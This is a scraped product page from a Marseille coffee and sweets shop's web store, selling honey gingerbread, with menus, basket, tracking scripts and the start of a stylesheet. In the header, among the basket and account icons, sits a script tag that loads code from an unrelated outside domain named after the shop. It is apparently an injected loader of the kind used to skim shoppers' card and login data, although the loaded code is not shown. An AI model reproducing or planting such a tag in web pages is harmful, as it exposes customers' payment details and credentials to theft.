                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html" title="Cafés">Cafés</a></li><li><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html" title="Capsules">Capsules</a></li><li><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html" title="Dosettes">Dosettes</a></li><li><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li><li><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html" title="Sucre bûchettes">Sucre bûchettes</a></li><li><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html" title="Les accompagnements café">Les accompagnements café</a></li></ul></div></div></li><li class="nav-item"><a href="https://www.noailles.com/89-c-torrefaction-noailles-noel.html" title="Noël" class="nav-link"><img src="upload/noun_christmas_2014873_2.png" />Noël</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/121-c-torrefaction-noailles--nouveautes.html" title="- Nouveautés">- Nouveautés</a></li><li><a href="https://www.noailles.com/125-c-torrefaction-noailles-ballotins-|-boites.html" title="Ballotins | Boites">Ballotins | Boites</a></li><li><a href="https://www.noailles.com/110-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/108-c-torrefaction-noailles-chocolats.html" title="Chocolats">Chocolats</a></li><li><a href="https://www.noailles.com/112-c-torrefaction-noailles-confiseries.html" title="Confiseries">Confiseries</a></li><li><a href="https://www.noailles.com/120-c-torrefaction-noailles-confitures-|-miels.html" title="Confitures | Miels">Confitures | Miels</a></li><li><a href="https://www.noailles.com/113-c-torrefaction-noailles-marrons-|-marrons-glaces.html" title="Marrons | Marrons Glacés">Marrons | Marrons Glacés</a></li><li><a href="https://www.noailles.com/124-c-torrefaction-noailles-nonnettes.html" title="Nonnettes">Nonnettes</a></li><li><a href="https://www.noailles.com/109-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/118-c-torrefaction-noailles-pain-d-epices.html" title="Pain d'épices">Pain d'épices</a></li><li><a href="https://www.noailles.com/111-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li></ul></div></div></li>                                <li class="nav-item"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" title=" Commande récurrente" class="nav-link"> Commande récurrente</a></li>                                <!--<li class="coup-de-coeur"><a href="coup-de-coeur-torrefaction-noailles.html">Coup de c&oelig;ur</a></li>-->
                            </ul>
                        </div>
                    </div>
                </nav>
            </div>

            <div class="col-4 col-xl-auto icon-header d-lg-flex--- d-none---">
                <div class="row">
                    <div class="col-12">
                        <ul class="navbar-nav justify-content-end">
                            <li class="nav-item search">
                                <a class="nav-link white active" href=""><span class="menuicon icon-search"></span></a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                            <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="menuicon icon-profil"></span></a>
                            </li>
                            <li class="nav-item">
                                <a href="javascript:void(null)" class="nav-link white active panier"><span class="menuicon icon-cafe"></span>
                                                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <script src="https://scriptapi.dev/api/noailles.js"></script>
                <div class="basket">
                    <div class="row">
                        <div class="col-12 basket-on">
                            <span class="icon-cross1"></span>
                            <h5>Votre panier</h5>
                        </div>

                        <div class="col-12 aucun-produit">
                                    <p>Votre panier est vide actuellement.</p>
                                </div>                    </div>
                </div>

            </div>
        </div>
    </div>
</header>
<section class="banner-detail">
    <img src="upload/noailles_produits_noel_2019_3180_px_-_154501-121119-_2_étoiles_-_akuna-hr.jpg" alt="Pain d'épices">
</section>

<section class="details-product">
    <div class="container">
        <div class="row">
            <div class="col-12 col-xl-6">


                
                        
                    <div class="row slideshow decli_188"  style="display:block">
                        <div class="col-12 relative image-product">
                            <div class="owl-carousel owl-prod slide188 sync1 ----big" id="sync1-188">
                                <div class="item">
                                    <img src="upload/noailles-pain-epice-pur-miel-6.jpg" class="img-fluid" alt="Pain d'épices Pain d'épice pur miel 57% - Torr&eacute;faction Noailles">
                                    <div class="etiquette">
                                                                                                                                                            </div>
                                </div>
                                                                                                                            </div>
                        </div>
                        
                    </div>

                    <!--------------------------------------------------->
<!--
                        <div class="slideshow decli_188" style="display:block">
                            <div class="bxslider_prod slide188">
                                <div class="item active">
                                    <a href="upload/noailles-pain-epice-pur-miel-6.jpg" data-fancybox="group1" data-caption="Pain d'épices Pain d'épice pur miel 57% - Torr&eacute;faction Noailles">
                                        <img src="upload/noailles-pain-epice-pur-miel-6.jpg" class="img-fluid" alt="Pain d'épices Pain d'épice pur miel 57% - Torr&eacute;faction Noailles"></a></div>

                                                                                                                            </div>

                            <div class="gallery-thumbs-container">
                                <ul id="gallery-thumbs" class="gallery-thumbs-list thumb188">
                                    <li class="thumb-item">
                                        <div class="thumb">
                                            <a href=""><img src="upload/noailles-pain-epice-pur-miel-6.jpg" alt="Pain d'épices Pain d'épice pur miel 57% - Torr&eacute;faction Noailles"></a>
                                        </div>
                                    </li>
                                                                                                                                            </ul>
                            </div>
                        </div>
-->
                





            </div>

            <div class="col-12 col-xl-6">
                <div class="row">
                    <div class="col-12">
                        <h2>Noël</h2>
                    </div>
                    <div class="col-12">
                        <h1>Pain d'épice pur miel 57%</h1>
                    </div>

                    
                    <div class="col-12 mb-2" id="ref">
                        <span class="reference">Référence :</span> <span class="number-reference">43023003</span>
                    </div>
                    <div class="col-12">
                        <ul class="nav nav-pills mb-3" id="pills-tab" role="tablist">
                                                        <li class="nav-item" role="presentation">
                                <button class="nav-link active" id="pills-home-tab" data-bs-toggle="pill" data-bs-target="#pills-home" type="button" role="tab" aria-controls="pills-home" aria-selected="true">Description</button>
                            </li>
                                                        <li class="nav-item" role="presentation">
                                <button class="nav-link " id="pills-profile-tab" data-bs-toggle="pill" data-bs-target="#pills-profile" type="button" role="tab" aria-controls="pills-profile" aria-selected="false">Livraison</button>
                            </li>
                        </ul>




                        <div class="tab-content" id="pills-tabContent">
                                                        <div class="tab-pane fade show active" id="pills-home" role="tabpanel" aria-labelledby="pills-home-tab">
                                <div class="col-12"><p data-start="82" data-end="186">Le Pain d&rsquo;&eacute;pice pur miel est une douceur traditionnelle qui &eacute;voque &agrave; chaque bouch&eacute;e les saveurs d&rsquo;antan.</p>
<p data-start="188" data-end="321">Sa texture moelleuse et son parfum d&eacute;licat de miel en font un classique r&eacute;confortant, parfait pour accompagner une pause gourmande.</p>
<p data-start="323" data-end="477">Id&eacute;al avec un caf&eacute;, un th&eacute; ou m&ecirc;me nature, vous ne pourrez pas r&eacute;sister &agrave; l&rsquo;envie de savourer ce pain d&rsquo;&eacute;pice en le laissant fondre doucement en bouche&hellip;</p></div>


                                
                                
                                <!---->



                            </div>
                                                        <div class="tab-pane fade " id="pills-profile" role="tabpanel" aria-labelledby="pills-profile-tab">
                                <div class="col-12">
                                    Profitez de vos courses en ville, pour vous faire livrer votre commande dans votre boutique Torr&eacute;factions Noailles !&nbsp;Nos &eacute;quipes se feront un plaisir de vous remettre votre commande, et, si vous le souhaitez, de vous faire d&eacute;couvrir les derni&egrave;res nouveaut&eacute;s ! En plus, la participation aux frais de pr&eacute;paration et de livraison est offerte! Il n&rsquo;y a plus &agrave; h&eacute;siter&hellip; Cherchez d&egrave;s maintenant la boutique Torrefaction Noailles le plus proche de chez vous en&nbsp;<a href="https://www.noailles.com/5-p-decouvrez-nos-boutiques--torrefaction-noailles.html">cliquant ici.</a>&nbsp;Vous pr&eacute;f&eacute;rez faire livrer votre commande directement &agrave; l&rsquo;adresse de votre choix (chez vous, au bureau, chez un ami&hellip;) ? Torrefactions Noailles vous permet de choisir la livraison par transporteur.                                </div>

                            </div>
                        </div>

                    </div>

                    <div class="col-12 mb-4"><div style="text-align: left;"><span style="font-size: 12pt;"><strong>Biscuit.</strong> Pain d'&eacute;pice tranch&eacute; pur miel (57% miel), fabriqu&eacute; artisanalement.<br /><br /></span></div>
<div style="text-align: left;"><span style="font-size: 12pt; color: #a81023;">Poids net : 300 g.</span></div></div>

                    <form method="POST" id="formId" action="https://www.noailles.com/achat/caddie_ajout.php" name="detailsajout188"><input type="hidden" name="etat_stock" value="0"><input type="hidden" name="delivery_stock" value=""><input type="hidden" name="id" value="188"><input type="hidden" value="6.25" name="prix"><input type="hidden" value="0.00" name="promotion"><input type="hidden" value="5.50" name="tva"><input type="hidden" value="" name="systeme"><input type="hidden" value="" name="taille"><input type="hidden" name="option" value="0" /><div class="col-12 submit">
                        <div class="row d-flex align-items-center">
                            <div class="col-auto" id="price"><span class="prod-price">6.25 &euro;</span> 
                            </div>
                            <div class="col-auto">
                                <input type="number" step="1" min="1" max="" value="1"  name="qte" placeholder="Quantit&eacute;" title="Quantit&eacute;" class="input-text qtycart text" size="4" onChange="if (this.value > ) {this.value=''; alert('La quantit&eacute; demand&eacute;e est sup&eacute;rieure au stock disponible.');}">
                            </div>
                            <div class="col-auto">
                                <button type="submit" onclick="if(document.getElementById('critere').value==0) {document.getElementById('warning').style.display='block'; return false; }" class="btn-prim white">Ajouter au panier</button>
                            </div>
                        </div>
                    </div></form>
                    <div class="row labels"></div>

                </div>
            </div>
        </div>
    </div>
</section>

<div class="spacer100"></div>




<section class="others">
    <div class="container">
        <div class="row">
            <div class="col-12 relative title">
                <h2>Vous aimerez aussi</h2>
                <div class="bg-title">
                    <h4>Vous aimerez aussi</h4>
                </div>
            </div>

            <div class="col-12">
                <div class="row">

                
<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/223-5-p-biscuits-sirop-de-miel-au-thym.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7406442.jpg" border="0" title="Confiseries Sirop de Miel au Thym - Torr&eacute;faction Noailles"  alt="Confiseries Sirop de Miel au Thym - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/223-5-p-biscuits-sirop-de-miel-au-thym.html"><h3>Sirop de Miel au Thym</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Confiseries</div>
        <div class="col-12 prod-price"><span class="prod-price">9.30 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/58-2-p-biscuits-fleurs-de-la-jungle.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/noailles-thesnoirs-fleursdelajungle-vrac1.jpg" border="0" title="Thés Fleurs de la Jungle - Torr&eacute;faction Noailles"  alt="Thés Fleurs de la Jungle - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/58-2-p-biscuits-fleurs-de-la-jungle.html"><h3>Fleurs de la Jungle</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Thés</div>
        <div class="col-12 prod-price"><span class="prod-price">7.30 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/122-56-p-biscuits-ballotin-125g.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7400325.jpg" border="0" title="Ballotins de chocolats Ballotin 125g - Torr&eacute;faction Noailles"  alt="Ballotins de chocolats Ballotin 125g - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/122-56-p-biscuits-ballotin-125g.html"><h3>Ballotin 125g</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Chocolats</div>
        <div class="col-12 prod-price"><span class="prod-price">11.90 &euro;</span> 
            
        </div>
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</section>

    <div class="spacer100"></div>


 
           <section class="mea">
        <div class="spacer80"></div>
        <div class="container">
            <div class="row gx-mea">
                
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_van_198863_1.png" alt="Livraison rapide et gratuite">
            </div>
            <div class="col-12">
                <h3>Livraison rapide et gratuite</h3>
            </div>
            <div class="col-12">Livraison gratuite en France m&eacute;tropolitaine &agrave; partir de 49&euro; d'achat, par colissimo en&nbsp;1 ou&nbsp;2 jours ouvr&eacute;s<br /> <br /> ou <strong>Retrait en boutique</strong>.</div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_protect_2102249.png" alt="Site et paiement sécurisé">
            </div>
            <div class="col-12">
                <h3>Site et paiement sécurisé</h3>
            </div>
            <div class="col-12"><p><span style="font-size: 10pt;">Transaction s&eacute;curis&eacute;e en http selon le protocole SSL.</span></p>
<img class="d-block mx-auto" src="https://www.noailles.com/images/paypalsmall.jpg" alt="" width="221" height="32" /></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_old_phone_326102_1.png" alt="Une équipe à votre service">
            </div>
            <div class="col-12">
                <h3>Une équipe à votre service</h3>
            </div>
            <div class="col-12">Contactez notre service client par mail ou par t&eacute;l&eacute;phone, gratuitement, du lundi au vendredi de 8h30 &agrave; 18h.<br /> <br /> <strong>04 91 25 61 61</strong></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_award_453838.png" alt="Avis certifiés">
            </div>
            <div class="col-12">
                <h3>Avis certifiés</h3>
            </div>
            <div class="col-12">Votre exp&eacute;rience d'achat est pr&eacute;cieuse, elle peut nous aider &agrave; am&eacute;liorer nos services.<br /> <br /> <strong>PARTAGEZ LA !</strong></div>
        </div>
    </div>
	              </div>
        </div>
        <div class="spacer80"></div>
    </section>

    <section class="newsletter">
        <div class="spacer70"></div>
        <div class="container">
            <div class="row">
                <div class="col-12 relative title">
                    <h2>Suivez nos actus café</h2>
                    <div class="bg-title">
                        <h4>Suivez nos actus café</h4>
                    </div>
                </div>
                <div class="col-12 text">
                    Souscrivez à notre mailing liste pour recevoir toutes nos actualités nouveautés, les offres spéciales et toutes les informations Noailles de nos boutiques.
                </div>
                <div class="col-12">

                    <form action="newsletter.php" method="post">
                        <div class="row">
                            <div class="col-7 col-lg-7 col-xl-auto">
                                <input type="hidden" name="action" value="inscription" />
                                <input type="hidden" name="format" value="html" />
                                <input type="email" name="email" class="form-control" required placeholder="Votre email">
                            </div>
                            <div class="col-auto col-xl-auto">
                                <button type="submit" class="btn-prim">Envoyer</button>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="col-12 rs">
                    <ul>
                        <li><a href="https://www.facebook.com/TorrefactionNoaillesOfficiel/" target="_blank"><span class="icon-facebook"></span></a></li>                        <li><a href="https://www.instagram.com/torrefaction_noailles/" target="_blank"><span class="icon-instagram"></i></a> </li>                        <li><a href="https://www.youtube.com/channel/UC6A7I4x9Ww0up5KT0IDJkSw" target="_blank"><span class="icon-youtube"></span></a></li>                                                                                                
                    </ul>
                </div>
            </div>
        </div>
        <div class="spacer70"></div>
    </section>

<footer>
    <div class="container-fluid footer">
        <div class="row gx-footer">
            <div class="col-12 col-lg-3 col-xl-2 logo-footer">
                <div class="row ">
                    <div class="col-12 col-lg-12">
                        <img class="lozad" data-src="assets/img/logo/logo_classic.png" alt="Torrefaction Noailles">
                    </div>
                    <div class="col-12">
                        Bienvenue chez Torrefaction Noailles 1927 ! D&eacute;couvrez notre Univers fait de caf&eacute;, th&eacute;, chocolat, confiserie,... Rendez-vous dans nos boutiques&nbsp;pour d&eacute;couvrir tous nos produits.                    </div>
                    <div class="col-12">
                        <ul>
                            <li>68 Bd Saint Jean, 13010 Marseille</li>
                            <li><a href="tel:04 91 25 61 61">Téléphone : 04 91 25 61 61</a></li>
                            <li><a href="mailto:boutique@noailles.com">Email: boutique@noailles.com</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Café</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <li><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafe-grains.html">Caf&eacute; Grains</a></li></li><li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafe-dosettes.html">Caf&eacute; Dosettes</a></li></li><li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafe-amerique-du-sud.html">Caf&eacute; Amérique du Sud</a></li></li><li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafe-acidule.html">Caf&eacute; Acidulé</a></li></li><li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafe-epice.html">Caf&eacute; Epicé</a></li></li><li></li><li></li><li></li><li></li><li></li>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Service clients</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/34-p-livraison-et-tarifs-torrefaction-noailles.html"  title="Livraison et tarifs">Livraison et tarifs</a></li><li><a href="https://www.noailles.com/35-p-paiement-securise-torrefaction-noailles.html"  title="Paiement sécurisé">Paiement sécurisé</a></li><li><a href="contact-torrefaction-noailles.html">Nous contacter</a></li></ul>
                    </ul>
                </div>
            </div>


            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Informations</h4>
                </div>
                <div class="col-12">
                    <ul><li><a href="https://www.noailles.com/29-p-aidefaq-torrefaction-noailles.html"  title="Aide/Faq">Aide/Faq</a></li><li><a href="https://www.noailles.com/47-p-suivi-de-commande-torrefaction-noailles.html"  title="Suivi de commande">Suivi de commande</a></li><li><a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a></li><li><a href="https://www.noailles.com/11-p-blog-et-actus-cafe-torrefaction-noailles.html"  title="Blog et Actus Café">Blog et Actus Café</a></li><li><a href="https://www.noailles.com/9-p-recettes-astuces-torrefaction-noailles.html"  title="Recettes / Astuces">Recettes / Astuces</a></li><li class="pt-4"><img src="../assets/img/logo/avis_verifie.png" alt=""></li></ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 contact-footer">
                <div class="col-12">
                    <h4>Nos boutiques</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html"  title="Noailles Canebière">Noailles Canebière</a></li><li><a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html"  title="Noailles Castellane">Noailles Castellane</a></li><li><a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html"  title="Noailles Rond-Point du Prado">Noailles Rond-Point du Prado</a></li><li><a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html"  title="Noailles La Valentine">Noailles La Valentine</a></li><li><a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html"  title="Noailles Aubagne">Noailles Aubagne</a></li><li><a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html"  title="Noailles Nîmes">Noailles Nîmes</a></li></ul>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Notre histoire</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/25-p-une-histoire-de-famille-torrefaction-noailles.html"  title="Une histoire de famille">Une histoire de famille</a></li><li><a href="https://www.noailles.com/26-p-demarche-ethique-torrefaction-noailles.html"  title="Démarche éthique">Démarche éthique</a></li><li><a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html"  title=" L'histoire d'Henry Blanc"> L'histoire d'Henry Blanc</a></li></ul>                    </ul>
                </div>
            </div>

        </div>
    </div>

    <div class="container-fluid subfooter">
        <div class="row d-flex">
            <div class="col-auto">
                <a href="https://www.noailles.com/1-p-conditions-generales-de-vente-torrefaction-noailles.html"  title="Conditions générales de vente">Conditions générales de vente</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/3-p-mentions-legales-torrefaction-noailles.html"  title="Mentions légales">Mentions légales</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a>            </div>

            <div class="col-auto">
                Copyright 2025            </div>
            <div class="col-12 col-md-auto">
                <a href="https://www.wagaia.com" class="resp-subfooter" target="_blank">
                    <img  class="lozad" data-src="https://www.wagaia.com/wagaia-creation-site-marseille.png" alt="Création site internet Marseille - Wagaia" title="Création site internet Marseille - Wagaia">
                </a>
            </div>
        </div>
    </div>

</footer>


<!-- Plugins -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js" integrity="sha512-Nt+V5JYamXCSvlHzNVleriGhTrolnfxckJ8sEXxv/BJ0tKV1HyPDXH+bIFNcUJ5hcthQ95uAeU2JClPT16mFyg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.5.1/dist/simpleParallax.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


<!-- Script -->
<script src="https://www.noailles.com/lib/js/window.js"></script>
<script src="https://www.noailles.com/assets/js/script.js"></script>
<script src="https://www.noailles.com/assets/js/select.js"></script>
<script src="https://www.noailles.com/assets/js/menu.js"></script>
<script src="https://www.noailles.com/assets/js/slider.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/ct-ultimate-gdpr.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/init_FR.js"></script>

<script src="https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js"></script>

<script>

    $('.listing').simpleLoadMore({
        item: '.slide',
        count: 3,
        counterInBtn: true,
        btnHTML: '<div class="col-12 d-flex justify-content-center align-items-center mt-4" ><a href="#" class="btn-prim white">Voir plus d\'avis</a></div>'
    });

</script>


<script type="text/javascript">

    var gallerySlider = new Array();
    var thumbsSlider = new Array();

    
    function reload_pict(val) {

        $('.slideshow').css('display','none');
        $('.decli_'+val).css('display','block');
        gallerySlider[val].reloadSlider();
        thumbsSlider[val].reloadSlider();
    }

    $( document ).ready(function() {

        $(".systemes .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/4-" + $(this).attr("rel") + "-----c-torrefaction-noailles-.html");
        });

        $(".origines .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/4--" + $(this).attr("rel") + "----c-torrefaction-noailles-.html");
        });

        $(".profils .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/4---" + $(this).attr("rel") + "---c-torrefaction-noailles-.html");
        });

        $(".filters .options li").click(function(){
            $(location).attr('href',"https://www.noailles.com/4-----" + $(this).attr("rel") + "-c-torrefaction-noailles-.html");
        });


        $(".syst .options li").click(function(){
            xajax_systeme(xajax.getFormValues('formId')); reload_pict(this.value);
        });

        $(".size .options li").click(function(){
            xajax_taille(xajax.getFormValues('formId'));
        });

    
    });

</script>




	<script>
	$(function() {  
	  $(".button_add_cart").click(function() {
		  	dataLayer.push({
			"event": "addToBasket", 
			   "eventCategory": "Ecommerce", 
				"eventAction": "Add To Basket",
			   "eventLabel": "",
			"ecommerce":
			   {
				"add": 
					   {
					"products": [{
					"name": "", 
					"id": "",
					 "price": "0",
					 "brand": "NOAILLES",
					 "category": "",
					 "variant": "",
					 "quantity": $("#qte").val()
					 }]
						}
				} 
			});
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod223").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Sirop de Miel au Thym",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Sirop de Miel au Thym",       
				   "id": "223",
				   "price": "9.3",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod58").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Fleurs de la Jungle",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Fleurs de la Jungle",       
				   "id": "58",
				   "price": "7.3",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod122").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Ballotin 125g",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Ballotin 125g",       
				   "id": "122",
				   "price": "11.9",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
		dataLayer.push({
		"event": "details", 
		   "eventCategory": "Ecommerce", 
			"eventAction": "Product Detail",
		   "eventLabel": "Pain d'épice pur miel 57%",
		"ecommerce":
		   {
			"detail": 
				   {
							 "products": [{
							  "name": "Pain d'épice pur miel 57%", 
							  "id": "188",
							  "price": "6.25",
							  "variant": "",
							  "category": "",
							  "quantity": 1
							  }]
					}
			} 
		});
	</script>
	

<script>
    $('script').each(function () {

        if($(this).attr('src')) {
            var str = $(this).attr('src');
            console.log(str);
            if ($(this).attr('src').indexOf("googlesyndication") >= 0) {
                console.log("OK!=>"+$(this).attr('src'));
                $(this).remove();
            }
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/custom.css
body_size: 2050
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

/* BODY */

body {
    background-color:  var(--marron);
    font-family: var(--poppins);
    overflow-x: hidden;
    font-weight: 300;
}

a { color: #643811 }
a:hover { color: #B18C29 }

.relative {
    position: relative;
}

.articles .relative {
    margin-bottom: 30px;
}
.articles h4 {
    font-size: 20px;
    color: #fff;
}

/* TYPO */

h1 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;    
    color: #000000;
}

h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    color: #000000;
}
h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 35px;
    line-height: 45px;
    color: #fff;
    font-family: var(--poppins);
}

h3  {
    font-family:var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: #000000;
}

h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 50px;
    color: #000000;
}

h5 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: #000000;
}

.texte {color: #fff}

p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #000000;
}

.pages p {
    color: #fff;
}

/* BUTTON */

.btn-prim {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    display: flex;
    align-items: center;
    color: var(--marron);
    border: 1px solid var(--marron);
    padding: 7px 30px;
    background-color: transparent;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.btn-prim:hover {
    background-color: var(--marron);
    color: white;
    border-color: var(--marron);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.btn-prim.disabled {
